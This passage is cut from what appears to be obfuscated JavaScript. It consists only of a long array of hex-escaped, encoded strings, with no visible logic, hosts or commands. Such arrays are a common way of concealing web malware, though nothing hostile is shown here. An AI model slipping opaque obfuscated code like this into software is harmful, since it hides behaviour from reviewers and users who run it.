x38\x6b\x42\x74\x71','\x66\x6d\x6f\x71\x45\x57\x64\x63\x4f\x6d\x6b\x49\x57\x50\x50\x47\x61\x38\x6f\x4b\x6a\x47','\x57\x50\x79\x43\x42\x38\x6b\x67\x68\x38\x6f\x79','\x57\x35\x58\x4b\x6f\x49\x64\x64\x4e\x32\x34\x58\x57\x51\x33\x63\x4a\x65\x42\x64\x4e\x38\x6f\x6d','\x73\x77\x52\x64\x50\x6d\x6f\x6e\x45\x6d\x6b\x47\x57\x35\x64\x63\x50\x31\x72\x6e\x6f\x38\x6b\x58\x73\x43\x6f\x38\x57\x34\x68\x63\x49\x48\x70\x64\x53\x47','\x72\x43\x6b\x66\x6e\x38\x6f\x34\x69\x47','\x57\x34\x78\x64\x48\x38\x6b\x53\x57\x51\x56\x63\x53\x71','\x57\x34\x78\x64\x52\x53\x6b\x77\x57\x51\x68\x63\x48\x71','\x76\x6d\x6b\x46\x61\x63\x48\x72\x6f\x59\x65\x79','\x57\x36\x2f\x63\x54\x53\x6b\x32\x41\x38\x6f\x43','\x57\x51\x6d\x63\x70\x47\x38\x54','\x63\x53\x6f\x39\x63\x6d\x6b\x66\x78\x71\x78\x64\x4b\x57','\x57\x4f\x7a\x7a\x7a\x38\x6b\x38\x73\x47','\x57\x34\x66\x76\x57\x37\x6e\x75\x69\x57','\x57\x52\x2f\x63\x4a\x30\x4a\x63\x4b\x47','\x57\x36\x75\x46\x64\x43\x6b\x66\x43\x57','\x73\x6d\x6f\x41\x68\x57','\x46\x57\x70\x63\x4c\x64\x31\x36\x57\x34\x66\x2f\x57\x51\x64\x64\x56\x63\x37\x63\x48\x53\x6f\x76\x62\x47\x30','\x61\x38\x6b\x76\x65\x43\x6f\x30\x67\x38\x6f\x37\x57\x52\x53\x32\x71\x38\x6f\x36\x62\x71','\x57\x37\x44\x57\x57\x52\x66\x35','\x57\x50\x5a\x63\x4d\x53\x6b\x42\x57\x51\x69\x5a','\x77\x62\x33\x63\x4a\x65\x30\x6c\x57\x35\x65\x44\x75\x57\x56\x64\x49\x43\x6b\x2f\x45\x38\x6f\x7a\x6c\x6d\x6f\x36\x57\x4f\x70\x63\x47\x74\x6d\x6c\x7a\x62\x38\x35','\x57\x52\x44\x74\x57\x35\x72\x6b\x6c\x66\x79\x37\x57\x34\x78\x63\x47\x6d\x6f\x74','\x57\x36\x2f\x63\x54\x53\x6b\x37\x45\x47','\x75\x4e\x47\x45\x44\x61','\x57\x4f\x64\x64\x55\x74\x4e\x63\x47\x65\x6d','\x67\x53\x6f\x33\x65\x53\x6b\x49\x76\x61\x6c\x64\x47\x33\x79\x39\x64\x38\x6f\x6d\x6c\x66\x76\x4e\x57\x36\x74\x63\x53\x61','\x43\x38\x6b\x55\x72\x53\x6f\x6a\x43\x47','\x7a\x4d\x68\x64\x53\x38\x6f\x5a\x79\x38\x6b\x32\x57\x35\x37\x63\x53\x47','\x57\x4f\x30\x65\x67\x72\x79\x4f','\x57\x35\x33\x63\x48\x43\x6b\x77\x57\x52\x4e\x64\x4c\x71','\x57\x36\x6c\x64\x4f\x6d\x6b\x38\x57\x4f\x64\x63\x52\x57\x4a\x64\x4f\x38\x6f\x67','\x6d\x53\x6b\x54\x57\x35\x44\x6a','\x57\x34\x7a\x4f\x70\x59\x4b','\x57\x51\x56\x63\x4a\x31\x56\x63\x4c\x53\x6b\x6a','\x57\x34\x54\x32\x57\x35\x2f\x64\x48\x75\x52\x64\x4e\x74\x79','\x70\x38\x6b\x2b\x74\x4a\x6c\x63\x4d\x57','\x57\x50\x2f\x64\x4e\x48\x2f\x64\x4f\x38\x6f\x65\x41\x74\x75','\x57\x52\x61\x72\x67\x47\x43\x46','\x65\x43\x6b\x4a\x44\x49\x64\x63\x48\x59\x65','\x57\x35\x62\x54\x76\x67\x4f','\x57\x36\x62\x4c\x57\x50\x4a\x64\x4c\x33\x74\x64\x4c\x76\x6d\x66\x57\x52\x68\x63\x4a\x78\x75','\x57\x35\x50\x58\x57\x37\x4a\x64\x48\x75\x69','\x6f\x53\x6b\x31\x57\x36\x62\x69\x67\x38\x6b\x68\x79\x61','\x57\x37\x50\x48\x57\x4f\x42\x64\x55\x32\x37\x64\x4b\x77\x6d\x41','\x57\x51\x6c\x63\x51\x53\x6b\x33\x42\x38\x6f\x69\x57\x37\x6e\x53\x57\x35\x72\x70\x42\x38\x6b\x66','\x57\x35\x39\x4a\x57\x35\x64\x64\x4d\x32\x75','\x57\x36\x74\x63\x47\x6d\x6b\x4b\x57\x34\x37\x64\x53\x38\x6b\x49','\x57\x50\x6e\x43\x57\x4f\x30\x65\x6c\x38\x6f\x63\x57\x4f\x4a\x63\x53\x78\x79\x42','\x69\x53\x6f\x44\x61\x38\x6b\x30\x44\x47','\x57\x52\x70\x63\x50\x78\x46\x63\x4e\x53\x6b\x75','\x57\x36\x78\x64\x47\x72\x42\x63\x48\x4e\x65\x77\x57\x50\x62\x51\x45\x53\x6f\x2b\x65\x47','\x68\x6d\x6b\x75\x74\x71\x37\x63\x50\x57','\x64\x6d\x6f\x65\x67\x43\x6b\x47\x57\x35\x34\x6d\x57\x36\x48\x30','\x57\x35\x35\x55\x6b\x72\x37\x64\x52\x32\x38\x31','\x57\x36\x52\x63\x4f\x6d\x6b\x66\x57\x34\x75','\x57\x37\x43\x52\x68\x6d\x6b\x71\x74\x38\x6b\x46\x57\x37\x72\x75\x71\x38\x6f\x69','\x57\x37\x6c\x63\x4a\x53\x6b\x54\x57\x35\x57','\x57\x35\x39\x52\x57\x36\x76\x32\x61\x57','\x57\x4f\x43\x31\x7a\x33\x44\x2b\x57\x4f\x42\x64\x4e\x38\x6b\x67\x57\x36\x31\x44','\x57\x50\x62\x71\x57\x37\x4e\x64\x52\x47\x46\x64\x49\x6d\x6b\x37\x43\x43\x6f\x74\x57\x4f\x43\x59\x57\x35\x33\x63\x4b\x63\x5a\x64\x4f\x43\x6f\x43\x46\x66\x68\x64\x47\x43\x6f\x6b\x43\x43\x6f\x48\x75\x43\x6f\x33\x74\x75\x50\x35','\x71\x38\x6f\x2b\x6b\x6d\x6f\x35\x57\x36\x71','\x57\x52\x31\x70\x57\x50\x50\x6d\x69\x77\x53\x38\x57\x4f\x2f\x63\x48\x6d\x6f\x63\x6b\x53\x6b\x78','\x71\x53\x6f\x42\x45\x72\x33\x63\x55\x38\x6b\x4d','\x72\x4a\x42\x64\x4b\x53\x6f\x47\x7a\x61','\x68\x61\x6c\x63\x48\x74\x38\x2f\x57\x34\x58\x33\x57\x4f\x37\x64\x56\x59\x4e\x64\x4b\x53\x6b\x79\x67\x62\x68\x64\x48\x43\x6b\x50\x79\x73\x62\x59\x6f\x6d\x6f\x36\x45\x76\x4e\x64\x53\x48\x6c\x63\x53\x74\x64\x63\x53\x53\x6b\x4e\x57\x4f\x53\x50\x57\x37\x38','\x57\x34\x7a\x64\x57\x51\x2f\x64\x52\x65\x30','\x57\x34\x6a\x48\x71\x4e\x4f','\x57\x51\x48\x42\x57\x50\x34\x6d\x6e\x53\x6f\x6b\x57\x52\x71','\x68\x43\x6f\x39\x61\x43\x6b\x77\x76\x61\x37\x64\x50\x68\x38\x6d\x64\x53\x6f\x71','\x43\x59\x56\x63\x4a\x5a\x50\x75','\x57\x51\x70\x63\x56\x43\x6b\x76\x57\x50\x69\x52\x63\x38\x6b\x5a\x6c\x53\x6b\x32\x61\x43\x6b\x79\x57\x37\x56\x63\x47\x6d\x6f\x35\x45\x58\x42\x63\x56\x5a\x78\x64\x49\x71','\x57\x52\x79\x75\x6c\x71\x38\x79\x73\x43\x6f\x39\x57\x4f\x44\x64\x57\x37\x6a\x58\x57\x52\x6c\x63\x53\x38\x6b\x7a','\x7a\x53\x6f\x6f\x61\x4b\x78\x63\x52\x47','\x57\x50\x4c\x54\x42\x73\x4a\x63\x48\x73\x5a\x63\x50\x74\x4f','\x6b\x38\x6f\x53\x66\x53\x6f\x34\x78\x6d\x6b\x76','\x69\x6d\x6f\x34\x57\x34\x71\x45\x57\x36\x34','\x6e\x53\x6b\x67\x75\x31\x6d','\x62\x53\x6f\x57\x57\x34\x75\x75\x57\x35\x4b','\x63\x43\x6b\x47\x78\x4c\x76\x4b','\x57\x52\x65\x65\x42\x67\x66\x62\x57\x52\x37\x64\x4b\x53\x6b\x78\x57\x37\x76\x71','\x77\x6d\x6b\x6b\x64\x53\x6b\x6b\x57\x34\x72\x74','\x57\x34\x50\x73\x57\x37\x46\x64\x53\x4c\x4e\x64\x48\x38\x6b\x4d\x79\x6d\x6f\x7a\x57\x4f\x31\x32\x57\x34\x46\x63\x4c\x47','\x57\x51\x5a\x64\x4f\x62\x78\x63\x50\x33\x65','\x57\x37\x76\x76\x57\x34\x76\x47\x69\x32\x43\x36','\x77\x48\x4e\x64\x49\x43\x6f\x39\x72\x47','\x57\x37\x37\x63\x50\x6d\x6b\x76\x57\x50\x56\x64\x55\x47','\x6a\x6d\x6f\x5a\x6d\x43\x6f\x56\x41\x71','\x57\x35\x50\x62\x57\x36\x6c\x64\x56\x71\x46\x64\x48\x53\x6b\x37\x42\x43\x6f\x74\x57\x35\x34\x39\x57\x34\x74\x63\x4e\x49\x52\x64\x52\x6d\x6f\x76\x43\x57','\x70\x53\x6f\x54\x70\x6d\x6b\x51\x57\x36\x79','\x76\x31\x37\x64\x55\x43\x6f\x65\x76\x71','\x69\x53\x6b\x6a\x57\x37\x48\x50\x57\x36\x79','\x6e\x53\x6f\x38\x57\x36\x75\x2b\x57\x37\x5a\x64\x4a\x43\x6b\x67\x6d\x66\x5a\x64\x56\x68\x4b','\x57\x4f\x37\x63\x48\x6d\x6b\x76\x57\x37\x34\x32\x72\x64\x46\x63\x50\x76\x46\x63\x51\x38\x6b\x77\x6f\x6d\x6b\x70\x45\x61','\x6a\x43\x6b\x31\x6d\x53\x6f\x46\x57\x51\x34','\x63\x53\x6f\x65\x68\x6d\x6b\x6b\x57\x35\x75\x6d\x57\x36\x39\x4f\x57\x50\x47','\x68\x43\x6f\x47\x57\x37\x75\x50\x57\x34\x64\x64\x4e\x6d\x6b\x67\x6d\x65\x5a\x64\x54\x78\x71\x50\x70\x43\x6b\x68\x69\x33\x68\x64\x4f\x33\x42\x64\x48\x6d\x6f\x52\x57\x52\x61\x36\x43\x63\x75\x6f\x70\x57','\x57\x50\x30\x4c\x44\x43\x6b\x31\x6f\x47','\x77\x4a\x6c\x64\x49\x43\x6f\x30\x44\x43\x6b\x41','\x57\x37\x42\x63\x51\x53\x6b\x72\x57\x50\x38','\x57\x52\x37\x63\x50\x6d\x6b\x42\x57\x51\x53\x71','\x68\x4d\x30\x44\x45\x38\x6f\x30\x57\x4f\x68\x63\x51\x6d\x6f\x45\x69\x38\x6b\x2f\x57\x50\x57\x59','\x57\x4f\x2f\x63\x55\x53\x6b\x45\x57\x35\x4b\x53','\x6c\x53\x6f\x4e\x68\x6d\x6f\x36\x75\x61','\x67\x63\x46\x64\x49\x6d\x6f\x48\x6c\x6d\x6b\x67\x79\x6d\x6f\x75\x57\x52\x50\x4c\x57\x36\x6e\x39\x6b\x58\x6e\x72\x57\x37\x61\x51\x71\x61\x4e\x63\x50\x38\x6b\x79\x57\x37\x68\x63\x52\x4e\x38\x67\x57\x37\x57\x62\x45\x38\x6b\x55\x6a\x53\x6b\x56\x57\x34\x65\x30\x69\x38\x6b\x41\x57\x35\x46\x64\x53\x75\x4f\x6a\x57\x35\x65\x6e\x57\x4f\x50\x48\x74\x67\x74\x64\x53\x38\x6b\x2f','\x6d\x6d\x6b\x4b\x72\x31\x39\x34','\x57\x37\x7a\x48\x57\x4f\x68\x64\x4d\x73\x2f\x64\x47\x32\x69\x6b','\x70\x53\x6f\x4f\x70\x43\x6b\x66\x57\x34\x65','\x57\x35\x4c\x30\x74\x4d\x46\x63\x52\x48\x4a\x63\x55\x57','\x66\x38\x6f\x61\x74\x65\x5a\x63\x4f\x5a\x43\x2b\x57\x34\x46\x64\x56\x66\x5a\x63\x54\x66\x46\x63\x4d\x47\x31\x33\x57\x50\x65\x43\x6f\x49\x33\x63\x4d\x6d\x6f\x64\x76\x38\x6f\x58\x68\x67\x74\x64\x51\x67\x75\x78\x57\x50\x75\x53\x6d\x71','\x45\x32\x2f\x64\x55\x43\x6f\x50\x7a\x43\x6b\x32\x57\x34\x56\x63\x54\x47','\x57\x37\x68\x63\x49\x43\x6b\x57\x57\x4f\x78\x64\x4f\x38\x6b\x5a\x57\x51\x42\x63\x56\x6d\x6f\x59\x57\x51\x6d','\x62\x61\x46\x63\x47\x49\x50\x33\x57\x34\x62\x50\x57\x51\x70\x64\x50\x73\x4e\x63\x4d\x57','\x57\x4f\x70\x63\x50\x38\x6b\x57\x57\x51\x57\x34','\x6b\x31\x68\x64\x56\x38\x6b\x5a\x57\x51\x5a\x64\x52\x38\x6f\x70\x57\x51\x57\x4f\x57\x51\x6d\x7a\x6a\x58\x62\x45','\x57\x36\x46\x63\x47\x38\x6b\x4c\x57\x36\x4e\x64\x56\x71','\x57\x35\x68\x64\x56\x47\x46\x63\x55\x4b\x64\x64\x51\x6d\x6f\x42\x57\x52\x74\x64\x48\x71','\x57\x34\x39\x58\x6b\x59\x4e\x64\x4f\x68\x38\x65\x57\x51\x57','\x57\x36\x2f\x63\x49\x43\x6b\x74\x45\x43\x6f\x66','\x57\x35\x2f\x63\x52\x66\x37\x64\x49\x43\x6f\x51','\x57\x52\x68\x64\x4e\x47\x78\x63\x54\x78\x4b\x41','\x57\x34\x31\x5a\x57\x50\x64\x64\x4a\x65\x56\x64\x4e\x4e\x71\x6d\x57\x51\x47','\x72\x43\x6f\x50\x57\x36\x2f\x63\x49\x71','\x57\x51\x4f\x50\x73\x30\x6e\x76','\x75\x77\x4b\x6b\x41\x57','\x57\x34\x48\x54\x57\x34\x74\x64\x4b\x4c\x4f','\x75\x43\x6f\x44\x79\x62\x56\x63\x55\x38\x6b\x4d','\x57\x50\x34\x34\x42\x66\x66\x31','\x57\x52\x4b\x6a\x44\x4d\x31\x66\x57\x4f\x5a\x64\x53\x53\x6b\x44\x57\x36\x76\x44\x64\x61','\x57\x52\x31\x6e\x57\x4f\x44\x36\x66\x4e\x30\x48','\x62\x66\x56\x64\x54\x43\x6b\x67\x57\x51\x46\x64\x4f\x53\x6f\x64\x57\x4f\x57\x51','\x44\x32\x4b\x64\x75\x6d\x6f\x74','\x73\x53\x6b\x6c\x72\x61','\x68\x57\x70\x63\x48\x31\x50\x45\x57\x37\x61\x6f','\x57\x36\x6a\x53\x57\x50\x74\x64\x47\x77\x56\x64\x4e\x4e\x43','\x6c\x38\x6b\x48\x74\x71\x52\x63\x54\x61','\x78\x38\x6b\x6b\x74\x6d\x6f\x59\x76\x64\x4a\x64\x47\x73\x69\x54\x63\x75\x54\x4d\x6b\x66\x42\x63\x51\x38\x6f\x77','\x73\x77\x4b\x46\x46\x43\x6f\x2f\x57\x50\x52\x63\x56\x38\x6f\x50','\x6f\x53\x6b\x65\x57\x36\x7a\x79\x57\x35\x61\x76','\x57\x34\x44\x64\x57\x50\x5a\x64\x47\x77\x53','\x6d\x38\x6b\x50\x57\x35\x6a\x61\x67\x53\x6b\x68\x43\x71','\x72\x6d\x6f\x74\x45\x74\x52\x63\x51\x47','\x57\x4f\x50\x6a\x57\x52\x6a\x32\x6a\x71','\x75\x65\x74\x64\x54\x43\x6b\x49\x57\x52\x38','\x62\x66\x56\x64\x54\x43\x6f\x50\x57\x51\x78\x64\x4f\x6d\x6f\x6a\x57\x4f\x79\x30\x57\x50\x71\x79\x6c\x72\x31\x67\x57\x51\x35\x2f\x66\x61','\x57\x50\x62\x71\x57\x37\x4e\x64\x52\x47\x46\x64\x4a\x43\x6b\x39\x7a\x43\x6f\x41\x57\x4f\x6a\x56\x57\x35\x52\x63\x4c\x61','\x66\x6d\x6b\x6b\x57\x37\x66\x33\x67\x57','\x57\x52\x37\x63\x55\x53\x6b\x44\x57\x4f\x47\x32','\x57\x37\x54\x42\x79\x4a\x37\x63\x4d\x71','\x57\x36\x4b\x77\x6e\x68\x47\x68\x57\x50\x78\x63\x4a\x53\x6b\x70\x57\x52\x6a\x65\x72\x53\x6b\x30\x44\x38\x6b\x4a\x6d\x71','\x72\x53\x6b\x67\x65\x49\x48\x62','\x57\x34\x58\x67\x57\x37\x4a\x64\x55\x65\x65','\x63\x6d\x6f\x49\x66\x53\x6b\x75\x76\x47\x2f\x64\x53\x33\x57','\x57\x36\x4c\x54\x76\x67\x46\x63\x54\x73\x6c\x63\x50\x31\x37\x64\x47\x38\x6b\x4d\x75\x61','\x6b\x53\x6b\x6f\x72\x76\x66\x58\x6f\x61','\x57\x4f\x74\x63\x4d\x6d\x6b\x45\x57\x37\x4f\x57\x44\x72\x56\x63\x53\x31\x61','\x6f\x53\x6b\x6a\x57\x35\x66\x4c\x6e\x71','\x72\x43\x6b\x42\x63\x38\x6f\x4a\x68\x6d\x6f\x35','\x67\x31\x6c\x64\x4f\x43\x6b\x30\x57\x51\x5a\x64\x54\x71','\x6a\x43\x6b\x50\x57\x34\x44\x69\x66\x43\x6b\x6f','\x74\x53\x6f\x76\x57\x34\x70\x63\x4f\x72\x4f','\x77\x43\x6f\x33\x57\x35\x64\x63\x49\x64\x38','\x57\x36\x68\x63\x56\x43\x6b\x4d\x71\x43\x6f\x74\x57\x34\x35\x71\x57\x34\x39\x65\x45\x53\x6b\x74\x57\x37\x70\x64\x54\x61\x52\x64\x4d\x38\x6f\x5a\x57\x4f\x4f\x6c\x7a\x33\x44\x4b\x72\x73\x76\x47\x57\x51\x71','\x6c\x43\x6f\x70\x6f\x53\x6f\x33\x46\x57','\x57\x36\x66\x32\x57\x51\x31\x71\x6b\x38\x6b\x61\x65\x33\x61','\x68\x43\x6b\x69\x7a\x33\x76\x58','\x6b\x53\x6b\x6b\x74\x30\x69','\x62\x53\x6b\x52\x57\x34\x72\x37\x6b\x47','\x57\x36\x57\x58\x57\x34\x76\x77\x57\x50\x4e\x63\x52\x72\x65\x7a\x57\x50\x54\x79\x57\x51\x38\x72\x57\x52\x76\x48\x57\x34\x2f\x63\x4d\x61\x71','\x6f\x53\x6b\x6f\x71\x31\x43\x35\x70\x6d\x6b\x32\x57\x35\x72\x6e\x57\x51\x6c\x63\x47\x38\x6b\x43\x44\x66\x6d\x4c\x68\x71','\x61\x53\x6f\x6d\x62\x6d\x6b\x68','\x57\x35\x4c\x33\x57\x35\x31\x38\x6e\x71','\x6d\x53\x6f\x48\x57\x37\x75\x52\x57\x37\x68\x64\x47\x6d\x6b\x74\x67\x4c\x52\x64\x56\x33\x71\x4f\x6e\x6d\x6b\x59','\x62\x71\x4a\x63\x4c\x32\x4c\x68\x57\x35\x6d','\x69\x43\x6b\x65\x57\x35\x58\x74\x57\x34\x6d','\x66\x58\x33\x63\x4b\x31\x50\x69\x57\x35\x53\x38\x75\x71','\x57\x37\x2f\x63\x51\x6d\x6b\x74\x57\x4f\x33\x64\x4f\x61','\x65\x53\x6f\x65\x62\x53\x6b\x77\x57\x35\x43','\x57\x4f\x4b\x31\x57\x37\x72\x75\x57\x34\x34','\x6c\x6d\x6b\x65\x57\x37\x6e\x71\x57\x35\x38\x43\x6f\x47','\x61\x38\x6f\x58\x6d\x6d\x6b\x75\x57\x36\x47','\x57\x52\x74\x63\x49\x4c\x74\x64\x53\x6d\x6f\x4a','\x57\x4f\x4f\x70\x6f\x5a\x4f\x45\x74\x43\x6f\x41\x57\x50\x50\x7a\x57\x37\x6a\x35\x57\x52\x70\x63\x56\x53\x6b\x76\x7a\x53\x6f\x78','\x44\x77\x6c\x64\x52\x53\x6f\x6e\x41\x43\x6b\x48\x57\x34\x53','\x62\x68\x78\x64\x4e\x43\x6f\x46\x73\x71','\x57\x37\x35\x57\x57\x52\x68\x64\x4b\x4d\x43','\x57\x35\x39\x35\x57\x36\x64\x64\x51\x76\x65','\x57\x52\x56\x63\x55\x38\x6b\x6e\x57\x50\x4e\x63\x53\x57','\x57\x50\x6c\x64\x56\x61\x64\x63\x47\x4c\x65','\x57\x4f\x74\x64\x55\x71\x38','\x57\x34\x75\x47\x64\x6d\x6b\x62\x74\x57','\x57\x51\x4e\x63\x50\x43\x6b\x50\x57\x50\x64\x63\x50\x61','\x65\x61\x74\x63\x4a\x76\x53','\x57\x51\x57\x79\x41\x32\x6e\x75\x57\x4f\x5a\x64\x49\x71','\x76\x38\x6b\x67\x67\x53\x6f\x48','\x44\x57\x2f\x64\x56\x38\x6f\x4c\x44\x61','\x57\x36\x64\x63\x49\x6d\x6b\x52\x57\x34\x42\x64\x53\x43\x6b\x49\x57\x51\x38','\x57\x36\x78\x63\x51\x53\x6b\x33\x42\x38\x6f\x71\x57\x34\x76\x70\x57\x34\x31\x46\x79\x38\x6b\x7a\x57\x36\x2f\x64\x53\x57','\x57\x35\x48\x50\x79\x49\x75','\x57\x50\x46\x63\x54\x66\x37\x64\x49\x57','\x57\x34\x52\x63\x49\x53\x6b\x48\x72\x53\x6f\x62','\x6c\x43\x6b\x76\x6c\x6d\x6f\x43\x57\x52\x53','\x66\x4c\x37\x64\x51\x43\x6b\x75\x57\x4f\x79','\x57\x52\x74\x63\x4e\x4b\x4a\x63\x4d\x53\x6b\x2f\x57\x50\x76\x4e','\x57\x34\x54\x47\x6f\x63\x71','\x57\x37\x64\x64\x54\x6d\x6b\x30\x57\x51\x52\x63\x4f\x61\x57','\x63\x38\x6b\x4a\x6a\x43\x6f\x2b\x57\x51\x4b\x42\x57\x34\x71\x49\x70\x63\x62\x78\x57\x35\x6d','\x57\x4f\x72\x4f\x57\x35\x4e\x64\x4d\x47\x42\x64\x4e\x74\x42\x64\x4c\x53\x6b\x59\x61\x67\x68\x64\x4a\x30\x39\x64\x64\x6d\x6b\x4f\x65\x31\x4f','\x57\x37\x6e\x32\x57\x52\x54\x4b','\x57\x51\x78\x64\x4c\x62\x68\x63\x49\x68\x79\x44\x57\x51\x66\x53\x46\x6d\x6f\x48\x67\x78\x56\x63\x4b\x6d\x6f\x46','\x78\x38\x6b\x61\x78\x53\x6f\x50\x73\x74\x64\x63\x50\x73\x61\x50\x64\x65\x53','\x78\x43\x6b\x4c\x44\x63\x42\x63\x47\x64\x52\x63\x47\x59\x5a\x64\x55\x73\x65\x52\x57\x37\x65\x6d\x62\x6d\x6f\x51\x57\x51\x6c\x64\x47\x72\x4c\x67\x66\x38\x6f\x4d\x42\x78\x64\x64\x47\x66\x71\x68\x68\x53\x6f\x35\x57\x36\x68\x64\x50\x43\x6b\x65\x6d\x62\x44\x51\x57\x37\x56\x64\x56\x4a\x68\x63\x4d\x38\x6b\x4e\x71\x53\x6f\x61\x6c\x43\x6f\x35\x79\x6d\x6b\x64\x57\x37\x4b\x37\x79\x4b\x2f\x63\x48\x4a\x74\x64\x52\x43\x6f\x74\x57\x35\x69\x2f\x57\x50\x56\x63\x55\x6d\x6b\x66\x57\x36\x30\x69\x62\x59\x57\x42\x71\x38\x6b\x70\x57\x50\x42\x64\x48\x68\x6e\x49\x43\x66\x31\x32\x57\x52\x6a\x63\x57\x37\x30\x37\x42\x73\x53\x44\x57\x37\x31\x4a\x57\x51\x6d\x36\x57\x52\x35\x32\x62\x4c\x33\x63\x50\x6d\x6f\x74\x45\x53\x6f\x6a\x68\x33\x4c\x37\x57\x50\x64\x63\x48\x53\x6b\x6e\x57\x35\x44\x6b\x57\x4f\x78\x63\x4a\x33\x4e\x63\x53\x61\x58\x65\x57\x36\x7a\x4a\x57\x52\x2f\x64\x49\x73\x4e\x63\x4b\x73\x69\x67\x77\x53\x6f\x47\x6b\x38\x6b\x47\x6d\x63\x33\x64\x4e\x53\x6b\x4a\x44\x48\x64\x63\x48\x4d\x52\x64\x56\x43\x6f\x62\x65\x5a\x54\x33\x62\x78\x4a\x64\x55\x53\x6b\x48\x6a\x43\x6b\x73\x42\x47\x4f\x57\x67\x53\x6b\x36\x57\x34\x70\x64\x47\x4a\x53\x64\x46\x72\x4c\x70\x68\x64\x47\x45\x63\x30\x4e\x64\x49\x62\x5a\x63\x4b\x71\x37\x63\x47\x43\x6f\x31\x57\x4f\x65\x76\x57\x52\x46\x64\x56\x38\x6f\x39\x57\x37\x31\x64\x57\x37\x6a\x64\x57\x4f\x2f\x63\x47\x57\x6c\x63\x4e\x75\x62\x47\x70\x68\x62\x41\x57\x34\x4e\x63\x4f\x4d\x4f\x62\x57\x35\x66\x39\x57\x34\x43\x58\x6f\x43\x6b\x49\x57\x4f\x66\x4e\x57\x35\x37\x64\x47\x38\x6b\x6f\x57\x34\x56\x64\x4f\x53\x6f\x6f\x57\x4f\x7a\x78\x57\x50\x5a\x64\x47\x53\x6f\x54\x57\x51\x31\x32\x57\x34\x47\x71\x64\x4d\x53\x34\x6d\x32\x42\x64\x56\x43\x6f\x50\x43\x43\x6b\x45\x71\x49\x68\x63\x49\x6d\x6b\x45\x57\x35\x42\x63\x55\x61\x74\x63\x49\x67\x79\x63\x43\x43\x6f\x38\x57\x34\x58\x32\x43\x43\x6f\x36\x73\x38\x6b\x55\x70\x5a\x4a\x64\x55\x71','\x57\x37\x39\x4c\x57\x50\x74\x64\x49\x33\x46\x64\x47\x4e\x75\x39\x57\x52\x78\x63\x48\x4e\x69','\x6e\x38\x6f\x35\x67\x53\x6f\x42\x73\x47','\x65\x6d\x6f\x44\x45\x62\x70\x63\x56\x53\x6b\x57\x57\x34\x53\x6f\x68\x6d\x6f\x53\x6f\x30\x74\x64\x4b\x59\x65\x31\x57\x36\x64\x63\x52\x6d\x6f\x43\x6c\x71\x74\x63\x4c\x38\x6f\x72\x6b\x43\x6f\x30\x57\x52\x34\x47\x57\x34\x54\x5a\x57\x52\x70\x63\x50\x43\x6b\x63\x57\x51\x4b\x57\x57\x37\x46\x63\x56\x43\x6f\x34\x57\x50\x38\x55\x57\x4f\x6a\x4d\x44\x6d\x6b\x57\x57\x36\x4f\x69\x7a\x6d\x6b\x56\x57\x50\x70\x63\x52\x48\x5a\x63\x50\x31\x65\x32\x66\x6d\x6b\x30\x57\x52\x62\x6b\x75\x43\x6f\x42\x69\x4b\x70\x64\x55\x4c\x4a\x63\x4a\x38\x6f\x2b\x7a\x57\x56\x64\x4a\x53\x6b\x39\x57\x50\x79\x42\x57\x52\x7a\x51','\x57\x52\x4e\x63\x47\x76\x4a\x63\x49\x47','\x57\x50\x4e\x64\x56\x73\x52\x63\x48\x65\x57','\x57\x36\x76\x52\x57\x52\x35\x5a\x6e\x38\x6b\x6e\x62\x4e\x78\x63\x56\x6d\x6f\x45\x57\x36\x70\x63\x48\x76\x38','\x57\x51\x50\x6d\x57\x50\x43\x61','\x57\x37\x53\x77\x57\x36\x53\x37\x71\x5a\x66\x31\x57\x52\x70\x64\x4a\x4b\x33\x63\x53\x31\x68\x64\x53\x53\x6b\x5a\x57\x4f\x64\x63\x4c\x38\x6f\x76\x78\x38\x6b\x63\x44\x61\x33\x63\x55\x6d\x6b\x45\x42\x4e\x54\x43\x57\x37\x47\x6d\x41\x53\x6f\x48\x57\x36\x69\x5a\x74\x64\x68\x64\x51\x43\x6b\x2b\x68\x33\x46\x64\x4f\x49\x6d\x4f\x73\x53\x6f\x54\x57\x4f\x7a\x63\x74\x53\x6b\x2b\x72\x73\x7a\x4d\x72\x43\x6f\x35\x64\x47\x37\x64\x52\x38\x6f\x64\x57\x35\x48\x7a\x6c\x6d\x6b\x2f\x75\x49\x37\x64\x47\x38\x6b\x54\x57\x4f\x74\x63\x51\x53\x6b\x39\x67\x6d\x6b\x43\x7a\x68\x68\x63\x4b\x6d\x6b\x55\x57\x36\x68\x63\x47\x68\x37\x64\x4c\x43\x6b\x41\x71\x67\x39\x52\x73\x47\x31\x4a\x44\x53\x6f\x30\x72\x58\x6d\x65\x57\x36\x57\x35\x57\x34\x64\x64\x4d\x53\x6b\x79\x67\x31\x4a\x63\x51\x38\x6b\x4a\x57\x52\x2f\x63\x51\x47\x37\x64\x4a\x65\x42\x64\x54\x43\x6b\x71\x57\x4f\x42\x63\x4d\x38\x6f\x34\x76\x53\x6f\x4c\x57\x34\x46\x63\x50\x53\x6b\x44\x57\x4f\x56\x64\x56\x64\x34\x6c\x57\x34\x76\x55\x57\x4f\x4c\x53\x66\x47\x6e\x30\x66\x38\x6b\x50\x57\x52\x39\x73\x57\x37\x58\x65\x78\x76\x37\x63\x4d\x62\x64\x64\x4a\x48\x57\x41\x57\x4f\x53\x71\x64\x47\x52\x64\x53\x71\x72\x4e\x57\x50\x31\x6e\x57\x51\x42\x63\x51\x53\x6b\x51\x57\x52\x65\x4a\x43\x53\x6b\x31\x57\x4f\x7a\x4b\x79\x32\x4e\x63\x50\x6d\x6f\x4c\x57\x4f\x5a\x64\x4a\x43\x6f\x52\x66\x61','\x57\x51\x70\x64\x56\x58\x70\x64\x49\x43\x6f\x51','\x79\x4d\x2f\x64\x4f\x38\x6f\x73\x41\x71','\x64\x43\x6f\x77\x6a\x6d\x6b\x63\x57\x34\x79\x65\x57\x36\x31\x49','\x67\x43\x6b\x57\x64\x6d\x6f\x6b\x57\x52\x69','\x57\x51\x78\x63\x56\x43\x6b\x45\x57\x4f\x75\x36','\x70\x6d\x6b\x6f\x57\x36\x66\x71\x57\x34\x79','\x57\x51\x64\x63\x54\x53\x6b\x75\x57\x4f\x43\x32\x62\x47','\x57\x37\x46\x63\x48\x6d\x6b\x53\x57\x35\x4a\x64\x4f\x71','\x45\x57\x74\x64\x50\x43\x6f\x52\x72\x61','\x74\x43\x6f\x56\x57\x36\x37\x63\x4e\x71','\x68\x43\x6b\x2b\x6e\x53\x6f\x30\x57\x52\x38\x7a\x57\x36\x79\x2f\x6e\x73\x66\x72','\x57\x50\x4a\x64\x4d\x38\x6b\x7a\x57\x37\x57\x54\x74\x31\x70\x63\x5